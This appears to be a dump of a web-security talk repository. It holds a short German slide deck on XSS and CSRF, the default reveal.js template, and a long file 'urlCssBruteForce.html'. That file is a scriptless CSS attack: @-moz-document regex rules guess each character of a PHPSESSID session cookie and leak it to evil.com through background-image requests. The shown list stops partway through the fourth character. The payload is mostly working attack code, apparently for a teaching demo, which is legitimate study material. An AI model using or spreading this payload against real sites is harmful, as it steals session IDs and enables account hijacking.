
<file: src/main/webapp/slides/index.html>
<html>
<head>
  <link rel="stylesheet" href="reveal.js/css/reveal.css">
  <!--link rel="stylesheet" href="reveal.js/css/theme/blood.css"-->
</head>
<body>
<div class="reveal">
  <div class="slides">
    <!-- First Slide -->
    <section>
      <img src="assets/intro.jpg" width="50%"/>
      <h4>Basic WebSecurity</h4>
      <h4>by Sebastian Hardt <a href="https://twitter.com/SebasthSeppel">@SebasthSeppel</a></h4>
    </section>
    <!-- About me slide -->
    <section>
      <h4>WHOIS Sebastian Hardt ? <img src="assets/seppel.png" width="10%"/></h4>
      <ul>
        <li>AKA Seppel</li>
        <li>Born: 02.10.1980 @Kassel</li>
        <li>Fullstack developer @Micromata since 10 years.</li>
        <li>Organizer of the JUGH togeteher with @Junterstein and @nEinsKnull</li>
        <li>OSS Lover since ever.</li>
        <li>Coder,Maker, Hacker ... Nerd :)</li>
        <li>Father, Old Cars Lover, Climber</li>
      </ul>
    </section>

    <!-- About this talk ? -->
    <section data-background-transition="zoom">
      <h4>Ziele des Talks</h4>

      <ul>
        <li class="fragment fade-in" data-fragment-index="1">Selber unwissend gewesen und m&ouml;chte anderen helfen :)</li>
        <li class="fragment fade-in" data-fragment-index="2">XSS, CSRF, WTF ? Was bedeuted das und was macht es so schlimm ?</li>
        <li class="fragment fade-in" data-fragment-index="3">M&ouml;glichkeiten Aufzeigen wie man diese L&uuml;cken vermeiden kann.</li>
        <li class="fragment fade-in" data-fragment-index="4">Es werden nur die Basics gezeigt. Security ist ein riesen Feld.</li>
        <li class="fragment fade-in" data-fragment-index="5">Ja es gibt Leute die klicken da drauf :)</li>
        <li class="fragment fade-in" data-fragment-index="6">Es ist ein riesen Markt.</li>
      </ul>

    </section>

    <!-- Your work -->
    <section>
      <h4>Euer Engagement</h4>
      <ul>
        <li class="fragment fade-int">Zwischen Fragen sind erlaubt :)</li>
        <li class="fragment fade-int">Anregungen her damit :)</li>
        <li class="fragment fade-int">P&ouml;beln ist verboten und man wird des Raumes verwiesen :P</li>
      </ul>
    </section>

    <!-- Live hacking -->
    <section>
      <h4>Lets Hack. ....</h4>
      <p class="fragment fade-in" data-fragment-index="1">
        <img src="assets/hack.jpg"/>
      </p>
    </section>
    <!--Thanks  -->
    <section>
      <img src="assets/thanks.jpg"/>
      <h5>any questions ?</h5>

      <ul>
        <li>https://github.com/micromata/WebSecurity</li>
        <li>https://github.com/tuxBurner</li>
        <li>@SebasthSeppel</li>
      </ul>

    </section>
  </div>
</div>
<script src="reveal.js/js/reveal.js"></script>
<script>
  Reveal.initialize();
</script>
</body>
</html>
</file>

<file: src/main/webapp/slides/reveal.js/index.html>
<!doctype html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

		<title>reveal.js</title>

		<link rel="stylesheet" href="css/reveal.css">
		<link rel="stylesheet" href="css/theme/black.css">

		<!-- Theme used for syntax highlighting of code -->
		<link rel="stylesheet" href="lib/css/zenburn.css">

		<!-- Printing and PDF exports -->
		<script>
			var link = document.createElement( 'link' );
			link.rel = 'stylesheet';
			link.type = 'text/css';
			link.href = window.location.search.match( /print-pdf/gi ) ? 'css/print/pdf.css' : 'css/print/paper.css';
			document.getElementsByTagName( 'head' )[0].appendChild( link );
		</script>
	</head>
	<body>
		<div class="reveal">
			<div class="slides">
				<section>Slide 1</section>
				<section>Slide 2</section>
			</div>
		</div>

		<script src="lib/js/head.min.js"></script>
		<script src="js/reveal.js"></script>

		<script>
			// More info https://github.com/hakimel/reveal.js#configuration
			Reveal.initialize({
				history: true,

				// More info https://github.com/hakimel/reveal.js#dependencies
				dependencies: [
					{ src: 'plugin/markdown/marked.js' },
					{ src: 'plugin/markdown/markdown.js' },
					{ src: 'plugin/notes/notes.js', async: true },
					{ src: 'plugin/highlight/highlight.js', async: true, callback: function() { hljs.initHighlightingOnLoad(); } }
				]
			});
		</script>
	</body>
</html>
</file>

<file: web/xssScriptless/urlCssBruteForce.html>
<html><head>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1"><style>
@-moz-document regexp(".*PHPSESSID=0.*"){ul li:nth-child(1){background:url(//evil.com/?character:0#position:0)}}
@-moz-document regexp(".*PHPSESSID=1.*"){ul li:nth-child(1){background:url(//evil.com/?character:1#position:0)}}
@-moz-document regexp(".*PHPSESSID=2.*"){ul li:nth-child(1){background:url(//evil.com/?character:2#position:0)}}
@-moz-document regexp(".*PHPSESSID=3.*"){ul li:nth-child(1){background:url(//evil.com/?character:3#position:0)}}
@-moz-document regexp(".*PHPSESSID=4.*"){ul li:nth-child(1){background:url(//evil.com/?character:4#position:0)}}
@-moz-document regexp(".*PHPSESSID=5.*"){ul li:nth-child(1){background:url(//evil.com/?character:5#position:0)}}
@-moz-document regexp(".*PHPSESSID=6.*"){ul li:nth-child(1){background:url(//evil.com/?character:6#position:0)}}
@-moz-document regexp(".*PHPSESSID=7.*"){ul li:nth-child(1){background:url(//evil.com/?character:7#position:0)}}
@-moz-document regexp(".*PHPSESSID=8.*"){ul li:nth-child(1){background:url(//evil.com/?character:8#position:0)}}
@-moz-document regexp(".*PHPSESSID=9.*"){ul li:nth-child(1){background:url(//evil.com/?character:9#position:0)}}
@-moz-document regexp(".*PHPSESSID=a.*"){ul li:nth-child(1){background:url(//evil.com/?character:a#position:0)}}
@-moz-document regexp(".*PHPSESSID=b.*"){ul li:nth-child(1){background:url(//evil.com/?character:b#position:0)}}
@-moz-document regexp(".*PHPSESSID=c.*"){ul li:nth-child(1){background:url(//evil.com/?character:c#position:0)}}
@-moz-document regexp(".*PHPSESSID=d.*"){ul li:nth-child(1){background:url(//evil.com/?character:d#position:0)}}
@-moz-document regexp(".*PHPSESSID=e.*"){ul li:nth-child(1){background:url(//evil.com/?character:e#position:0)}}
@-moz-document regexp(".*PHPSESSID=f.*"){ul li:nth-child(1){background:url(//evil.com/?character:f#position:0)}}
@-moz-document regexp(".*PHPSESSID=g.*"){ul li:nth-child(1){background:url(//evil.com/?character:g#position:0)}}
@-moz-document regexp(".*PHPSESSID=h.*"){ul li:nth-child(1){background:url(//evil.com/?character:h#position:0)}}
@-moz-document regexp(".*PHPSESSID=i.*"){ul li:nth-child(1){background:url(//evil.com/?character:i#position:0)}}
@-moz-document regexp(".*PHPSESSID=j.*"){ul li:nth-child(1){background:url(//evil.com/?character:j#position:0)}}
@-moz-document regexp(".*PHPSESSID=k.*"){ul li:nth-child(1){background:url(//evil.com/?character:k#position:0)}}
@-moz-document regexp(".*PHPSESSID=l.*"){ul li:nth-child(1){background:url(//evil.com/?character:l#position:0)}}
@-moz-document regexp(".*PHPSESSID=m.*"){ul li:nth-child(1){background:url(//evil.com/?character:m#position:0)}}
@-moz-document regexp(".*PHPSESSID=n.*"){ul li:nth-child(1){background:url(//evil.com/?character:n#position:0)}}
@-moz-document regexp(".*PHPSESSID=o.*"){ul li:nth-child(1){background:url(//evil.com/?character:o#position:0)}}
@-moz-document regexp(".*PHPSESSID=p.*"){ul li:nth-child(1){background:url(//evil.com/?character:p#position:0)}}
@-moz-document regexp(".*PHPSESSID=q.*"){ul li:nth-child(1){background:url(//evil.com/?character:q#position:0)}}
@-moz-document regexp(".*PHPSESSID=r.*"){ul li:nth-child(1){background:url(//evil.com/?character:r#position:0)}}
@-moz-document regexp(".*PHPSESSID=s.*"){ul li:nth-child(1){background:url(//evil.com/?character:s#position:0)}}
@-moz-document regexp(".*PHPSESSID=t.*"){ul li:nth-child(1){background:url(//evil.com/?character:t#position:0)}}
@-moz-document regexp(".*PHPSESSID=u.*"){ul li:nth-child(1){background:url(//evil.com/?character:u#position:0)}}
@-moz-document regexp(".*PHPSESSID=v.*"){ul li:nth-child(1){background:url(//evil.com/?character:v#position:0)}}
@-moz-document regexp(".*PHPSESSID=w.*"){ul li:nth-child(1){background:url(//evil.com/?character:w#position:0)}}
@-moz-document regexp(".*PHPSESSID=x.*"){ul li:nth-child(1){background:url(//evil.com/?character:x#position:0)}}
@-moz-document regexp(".*PHPSESSID=y.*"){ul li:nth-child(1){background:url(//evil.com/?character:y#position:0)}}
@-moz-document regexp(".*PHPSESSID=z.*"){ul li:nth-child(1){background:url(//evil.com/?character:z#position:0)}}
@-moz-document regexp(".*PHPSESSID=.0.*"){ul li:nth-child(2){background:url(//evil.com/?character:0#position:1)}}
@-moz-document regexp(".*PHPSESSID=.1.*"){ul li:nth-child(2){background:url(//evil.com/?character:1#position:1)}}
@-moz-document regexp(".*PHPSESSID=.2.*"){ul li:nth-child(2){background:url(//evil.com/?character:2#position:1)}}
@-moz-document regexp(".*PHPSESSID=.3.*"){ul li:nth-child(2){background:url(//evil.com/?character:3#position:1)}}
@-moz-document regexp(".*PHPSESSID=.4.*"){ul li:nth-child(2){background:url(//evil.com/?character:4#position:1)}}
@-moz-document regexp(".*PHPSESSID=.5.*"){ul li:nth-child(2){background:url(//evil.com/?character:5#position:1)}}
@-moz-document regexp(".*PHPSESSID=.6.*"){ul li:nth-child(2){background:url(//evil.com/?character:6#position:1)}}
@-moz-document regexp(".*PHPSESSID=.7.*"){ul li:nth-child(2){background:url(//evil.com/?character:7#position:1)}}
@-moz-document regexp(".*PHPSESSID=.8.*"){ul li:nth-child(2){background:url(//evil.com/?character:8#position:1)}}
@-moz-document regexp(".*PHPSESSID=.9.*"){ul li:nth-child(2){background:url(//evil.com/?character:9#position:1)}}
@-moz-document regexp(".*PHPSESSID=.a.*"){ul li:nth-child(2){background:url(//evil.com/?character:a#position:1)}}
@-moz-document regexp(".*PHPSESSID=.b.*"){ul li:nth-child(2){background:url(//evil.com/?character:b#position:1)}}
@-moz-document regexp(".*PHPSESSID=.c.*"){ul li:nth-child(2){background:url(//evil.com/?character:c#position:1)}}
@-moz-document regexp(".*PHPSESSID=.d.*"){ul li:nth-child(2){background:url(//evil.com/?character:d#position:1)}}
@-moz-document regexp(".*PHPSESSID=.e.*"){ul li:nth-child(2){background:url(//evil.com/?character:e#position:1)}}
@-moz-document regexp(".*PHPSESSID=.f.*"){ul li:nth-child(2){background:url(//evil.com/?character:f#position:1)}}
@-moz-document regexp(".*PHPSESSID=.g.*"){ul li:nth-child(2){background:url(//evil.com/?character:g#position:1)}}
@-moz-document regexp(".*PHPSESSID=.h.*"){ul li:nth-child(2){background:url(//evil.com/?character:h#position:1)}}
@-moz-document regexp(".*PHPSESSID=.i.*"){ul li:nth-child(2){background:url(//evil.com/?character:i#position:1)}}
@-moz-document regexp(".*PHPSESSID=.j.*"){ul li:nth-child(2){background:url(//evil.com/?character:j#position:1)}}
@-moz-document regexp(".*PHPSESSID=.k.*"){ul li:nth-child(2){background:url(//evil.com/?character:k#position:1)}}
@-moz-document regexp(".*PHPSESSID=.l.*"){ul li:nth-child(2){background:url(//evil.com/?character:l#position:1)}}
@-moz-document regexp(".*PHPSESSID=.m.*"){ul li:nth-child(2){background:url(//evil.com/?character:m#position:1)}}
@-moz-document regexp(".*PHPSESSID=.n.*"){ul li:nth-child(2){background:url(//evil.com/?character:n#position:1)}}
@-moz-document regexp(".*PHPSESSID=.o.*"){ul li:nth-child(2){background:url(//evil.com/?character:o#position:1)}}
@-moz-document regexp(".*PHPSESSID=.p.*"){ul li:nth-child(2){background:url(//evil.com/?character:p#position:1)}}
@-moz-document regexp(".*PHPSESSID=.q.*"){ul li:nth-child(2){background:url(//evil.com/?character:q#position:1)}}
@-moz-document regexp(".*PHPSESSID=.r.*"){ul li:nth-child(2){background:url(//evil.com/?character:r#position:1)}}
@-moz-document regexp(".*PHPSESSID=.s.*"){ul li:nth-child(2){background:url(//evil.com/?character:s#position:1)}}
@-moz-document regexp(".*PHPSESSID=.t.*"){ul li:nth-child(2){background:url(//evil.com/?character:t#position:1)}}
@-moz-document regexp(".*PHPSESSID=.u.*"){ul li:nth-child(2){background:url(//evil.com/?character:u#position:1)}}
@-moz-document regexp(".*PHPSESSID=.v.*"){ul li:nth-child(2){background:url(//evil.com/?character:v#position:1)}}
@-moz-document regexp(".*PHPSESSID=.w.*"){ul li:nth-child(2){background:url(//evil.com/?character:w#position:1)}}
@-moz-document regexp(".*PHPSESSID=.x.*"){ul li:nth-child(2){background:url(//evil.com/?character:x#position:1)}}
@-moz-document regexp(".*PHPSESSID=.y.*"){ul li:nth-child(2){background:url(//evil.com/?character:y#position:1)}}
@-moz-document regexp(".*PHPSESSID=.z.*"){ul li:nth-child(2){background:url(//evil.com/?character:z#position:1)}}
@-moz-document regexp(".*PHPSESSID=..0.*"){ul li:nth-child(3){background:url(//evil.com/?character:0#position:2)}}
@-moz-document regexp(".*PHPSESSID=..1.*"){ul li:nth-child(3){background:url(//evil.com/?character:1#position:2)}}
@-moz-document regexp(".*PHPSESSID=..2.*"){ul li:nth-child(3){background:url(//evil.com/?character:2#position:2)}}
@-moz-document regexp(".*PHPSESSID=..3.*"){ul li:nth-child(3){background:url(//evil.com/?character:3#position:2)}}
@-moz-document regexp(".*PHPSESSID=..4.*"){ul li:nth-child(3){background:url(//evil.com/?character:4#position:2)}}
@-moz-document regexp(".*PHPSESSID=..5.*"){ul li:nth-child(3){background:url(//evil.com/?character:5#position:2)}}
@-moz-document regexp(".*PHPSESSID=..6.*"){ul li:nth-child(3){background:url(//evil.com/?character:6#position:2)}}
@-moz-document regexp(".*PHPSESSID=..7.*"){ul li:nth-child(3){background:url(//evil.com/?character:7#position:2)}}
@-moz-document regexp(".*PHPSESSID=..8.*"){ul li:nth-child(3){background:url(//evil.com/?character:8#position:2)}}
@-moz-document regexp(".*PHPSESSID=..9.*"){ul li:nth-child(3){background:url(//evil.com/?character:9#position:2)}}
@-moz-document regexp(".*PHPSESSID=..a.*"){ul li:nth-child(3){background:url(//evil.com/?character:a#position:2)}}
@-moz-document regexp(".*PHPSESSID=..b.*"){ul li:nth-child(3){background:url(//evil.com/?character:b#position:2)}}
@-moz-document regexp(".*PHPSESSID=..c.*"){ul li:nth-child(3){background:url(//evil.com/?character:c#position:2)}}
@-moz-document regexp(".*PHPSESSID=..d.*"){ul li:nth-child(3){background:url(//evil.com/?character:d#position:2)}}
@-moz-document regexp(".*PHPSESSID=..e.*"){ul li:nth-child(3){background:url(//evil.com/?character:e#position:2)}}
@-moz-document regexp(".*PHPSESSID=..f.*"){ul li:nth-child(3){background:url(//evil.com/?character:f#position:2)}}
@-moz-document regexp(".*PHPSESSID=..g.*"){ul li:nth-child(3){background:url(//evil.com/?character:g#position:2)}}
@-moz-document regexp(".*PHPSESSID=..h.*"){ul li:nth-child(3){background:url(//evil.com/?character:h#position:2)}}
@-moz-document regexp(".*PHPSESSID=..i.*"){ul li:nth-child(3){background:url(//evil.com/?character:i#position:2)}}
@-moz-document regexp(".*PHPSESSID=..j.*"){ul li:nth-child(3){background:url(//evil.com/?character:j#position:2)}}
@-moz-document regexp(".*PHPSESSID=..k.*"){ul li:nth-child(3){background:url(//evil.com/?character:k#position:2)}}
@-moz-document regexp(".*PHPSESSID=..l.*"){ul li:nth-child(3){background:url(//evil.com/?character:l#position:2)}}
@-moz-document regexp(".*PHPSESSID=..m.*"){ul li:nth-child(3){background:url(//evil.com/?character:m#position:2)}}
@-moz-document regexp(".*PHPSESSID=..n.*"){ul li:nth-child(3){background:url(//evil.com/?character:n#position:2)}}
@-moz-document regexp(".*PHPSESSID=..o.*"){ul li:nth-child(3){background:url(//evil.com/?character:o#position:2)}}
@-moz-document regexp(".*PHPSESSID=..p.*"){ul li:nth-child(3){background:url(//evil.com/?character:p#position:2)}}
@-moz-document regexp(".*PHPSESSID=..q.*"){ul li:nth-child(3){background:url(//evil.com/?character:q#position:2)}}
@-moz-document regexp(".*PHPSESSID=..r.*"){ul li:nth-child(3){background:url(//evil.com/?character:r#position:2)}}
@-moz-document regexp(".*PHPSESSID=..s.*"){ul li:nth-child(3){background:url(//evil.com/?character:s#position:2)}}
@-moz-document regexp(".*PHPSESSID=..t.*"){ul li:nth-child(3){background:url(//evil.com/?character:t#position:2)}}
@-moz-document regexp(".*PHPSESSID=..u.*"){ul li:nth-child(3){background:url(//evil.com/?character:u#position:2)}}
@-moz-document regexp(".*PHPSESSID=..v.*"){ul li:nth-child(3){background:url(//evil.com/?character:v#position:2)}}
@-moz-document regexp(".*PHPSESSID=..w.*"){ul li:nth-child(3){background:url(//evil.com/?character:w#position:2)}}
@-moz-document regexp(".*PHPSESSID=..x.*"){ul li:nth-child(3){background:url(//evil.com/?character:x#position:2)}}
@-moz-document regexp(".*PHPSESSID=..y.*"){ul li:nth-child(3){background:url(//evil.com/?character:y#position:2)}}
@-moz-document regexp(".*PHPSESSID=..z.*"){ul li:nth-child(3){background:url(//evil.com/?character:z#position:2)}}
@-moz-document regexp(".*PHPSESSID=...0.*"){ul li:nth-child(4){background:url(//evil.com/?character:0#position:3)}}
@-moz-document regexp(".*PHPSESSID=...1.*"){ul li:nth-child(4){background:url(//evil.com/?character:1#position:3)}}
@-moz-document regexp(".*PHPSESSID=...2.*"){ul li:nth-child(4){background:url(//evil.com/?character:2#position:3)}}
@-moz-document regexp(".*PHPSESSID=...3.*"){ul li:nth-child(4){background:url(//evil.com/?character:3#position:3)}}
@-moz-document regexp(".*PHPSESSID=...4.*"){ul li:nth-child(4){background:url(//evil.com/?character:4#position:3)}}
@-moz-document regexp(".*PHPSESSID=...5.*"){ul li:nth-child(4){background:url(//evil.com/?character:5#position:3)}}
@-moz-document regexp(".*PHPSESSID=...6.*"){ul li:nth-child(4){background:url(//evil.com/?character:6#position:3)}}
@-moz-document regexp(".*PHPSESSID=...7.*"){ul li:nth-child(4){background:url(//evil.com/?character:7#position:3)}}
@-moz-document regexp(".*PHPSESSID=...8.*"){ul li:nth-child(4){background:url(//evil.com/?character:8#position:3)}}
@-moz-document regexp(".*PHPSESSID=...9.*"){ul li:nth-child(4){background:url(//evil.com/?character:9#position:3)}}
@-moz-document regexp(".*PHPSESSID=...a.*"){ul li:nth-child(4){background:url(//evil.com/?character:a#position:3)}}
@-moz-document regexp(".*PHPSESSID=...b.*"){ul li:nth-child(4){background:url(//evil.com/?character:b#position:3)}}
@-moz-document regexp(".*PHPSESSID=...c.*"){ul li:nth-child(4){background:url(//evil.com/?character:c#position:3)}}
@-moz-document regexp(".*PHPSESSID=...d.*"){ul li:nth-child(4){background:url(//evil.com/?character:d#position:3)}}
@-moz-document regexp(".*PHPSESSID=...e.*"){ul li:nth-child(4){background:url(//evil.com/?character:e#position:3)}}
@-moz-document regexp(".*PHPSESSID=...f.*"){ul li:nth-child(4){background:url(//evil.com/?character:f#position:3)}}
@-moz-document regexp(".*PHPSESSID=...g.*"){ul li:nth-child(4){background:url(//evil.com/?character:g#position:3)}}
@-moz-document regexp(".*PHPSESSID=...h.*"){ul li:nth-child(4){background:url(//evil.com/?character:h#position:3)}}
@-moz-document regexp(".*PHPSESSID=...i.*"){ul li:nth-child(4){background:url(//evil.com/?character:i#position:3)}}
@-moz-document regexp(".*PHPSESSID=...j.*"){ul li:nth-child(4){background:url(//evil.com/?character:j#position:3)}}
@-moz-document regexp(".*PHPSESSID=...k.*"){ul li:nth-child(4){background:url(//evil.com/?character:k#position:3)}}
@-moz-document regexp(".*PHPSESSID=...l.*"){ul li:nth-child(4){background:url(//evil.com/?character:l#position:3)}}
@-moz-document regexp(".*PHPSESSID=...m.*"){ul li:nth-child(4){background:url(//evil.com/?character:m#position:3)}}
@-moz-document regexp(".*PHPSESSID=...n.*"){ul li:nth-child(4){background:url(//evil.com/?character:n#position:3)}}
@-moz-document regexp(".*PHPSESSID=...o.*"){ul li:nth-child(4){background:url(//evil.com/?character:o#position:3)}}
@-moz-document regexp(".*PHPSESSID=...p.*"){ul li:nth-child(4){background:url(//evil.com/?character:p#position:3)}}
@-moz-document regexp(".*PHPSESSID=...q.*"){ul li:nth-child(4){background:url(//evil.com/?character:q#position:3)}}
@-moz-document regexp(".*PHPSESSID=...r.*"){ul li:nth-child(4){background:url(//evil.com/?character:r#position:3)}}
@-moz-document regexp(".*PHPSESSID=...s.*"){ul li:nth-child(4){background:url(//evil.com/?character:s#position:3)}}
@-moz-document regexp(".*PHPSESSID=...t.*"){ul li:nth-child(4){background:url(//evil.com/?character:t#position:3)}}
@-moz-document regexp(".*PHPSESSID=...u.*"){ul li:nth-child(4){background:url(//evil.com/?character:u#position:3)}}
@-moz-document regexp(".*PHPSESSID=...v.*"){ul li:nth-child(4){background:url(//evil.com/?character:v#position:3)}}
@-moz-document regexp(".*PHPSESSID=...w.*"){ul li:nth-child(4){background:url(//evil.com/?character:w#position:3)}}
@-moz-document regexp(".*PHPSESSID=...x.*"){ul li:nth-child(4){background:url(//evil.com/?character:x#position:3)}}
